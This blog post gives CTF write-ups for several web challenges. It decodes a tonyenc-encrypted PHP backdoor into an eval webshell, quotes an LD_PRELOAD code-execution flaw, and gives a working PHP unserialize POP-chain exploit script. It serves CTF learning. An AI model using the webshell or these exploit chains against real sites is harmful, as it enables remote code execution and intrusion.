本文最后更新于 895 天前,其中的信息可能已经有所发展或是发生改变。
Web
backdoor(动态链接库逆向
题解
- 访问
robots.txt,得到www.zip- index.php
- baskdoor.php
- phpinfo.php
- robots.txt
- so.so
- 打开

backdoor.php,发现为乱码 - IDA打开so.so,发现函数
tonyenc_encode,github搜索找到项目- https://github.com/lihancong/tonyenc
- 获取
tonyenc_keytonyenc_header,由 github 源代码写解码脚本
import base64
header=[
0x66, 0x88, 0x0FF, 0x4F, 0x68, 0x86, 0x0, 0x56, 0x11, 0x61, 0x16, 0x18
]
key=[
0x9F, 0x58, 0x54, 0x0, 0x58, 0x9F, 0x0FF, 0x23, 0x8E, 0x0FE, 0x0EA, 0x0FA, 0x0A6, 0x35, 0x0F3, 0x0C6
]
def decode(data,len):
p =0
for i in range(0,len):
if (i & 1):
p += key[p] + i
p %= 16
t = key[p]
data[i] = ~data[i]^t
if data[i] < 0:
data[i]=data[i]+256
decode = "".join([chr(c) for c in data])
return decode
encodefile=open('backdoor.php',"rb")
base64_encodestr=base64.b64encode(encodefile.read())
convert=[c for c in base64.b64decode(base64_encodestr)]
del convert[0:len(header)]
print(str(decode(convert,len(convert))))- 解码得到
<?php @eval($_POST['1af4d803'])>,一把梭- NSSCTF{1af4d803-6d9b-4402-aeac-a84cbafaa19d}
uploadandinject
题解
- 查看
hint,得到注意jpg和index.php.swp
$PATH=$_GET["image_path"];
if((!isset($PATH))){
$PATH="upload/1.jpg";
}
echo "<div align='center'>";
loadimg($PATH);
echo "</div>";
function loadimg($img_path){
if(file_exists($img_path)){
putenv("LD_PRELOAD=/var/www/html/$img_path");
system("echo Success to load");
echo "<br><img src=$img_path>";
}else{
system("echo Failed to load ");
}
}
?>
ezpop
题解
- index.php
<?php
//flag in flag.php
error_reporting(0);
class UUCTF{
public $name,$key,$basedata,$ob;
function __construct($str){
$this->name=$str;
}
function __wakeup(){
if($this->key==="UUCTF"){
$this->ob=unserialize(base64_decode($this->basedata));
}
else{
die("oh!you should learn PHP unserialize String escape!");
}
}
}
class output{
public $a;
function __toString(){
$this->a->rce();
}
}
class nothing{
public $a;
public $b;
public $t;
function __wakeup(){
$this->a="";
}
function __destruct(){
$this->b=$this->t;
die($this->a);
}
}
class youwant{
public $cmd;
function rce(){
eval($this->cmd);
}
}
$pdata=$_POST["data"];
if(isset($pdata))
{
$data=serialize(new UUCTF($pdata));
$data_replace=str_replace("hacker","loveuu!",$data);
unserialize($data_replace);
}else{
highlight_file(__FILE__);
}
?>- 利用取地址绕过
nothing -> __wakeup();php 反序列化字符串逃逸
?php
class UUCTF{
public $name,$key,$basedata,$ob;
}
class output{
public $a;
}
class nothing{
public $a;
public $b;
public $t;
}
class youwant{
public $cmd;
}
$a=new nothing;
$a->a=&$a->b;
$a->t=new output;
$a->t->a=new youwant;
$a->t->a->cmd="phpinfo();";
$run=new UUCTF();
$run->name='1';
$run->key='UUCTF';
$run->basedata=base64_encode(serialize($a));
$string=serialize($run);
echo $string.PHP_EOL;
$string=substr($string,32);
for($i=0;$i<strlen($string);$i++){
$e.="hacker";
}
$e=$e.$string;
echo "payload <br>:".PHP_EOL.$e;
?>funmd5
题解(之后再看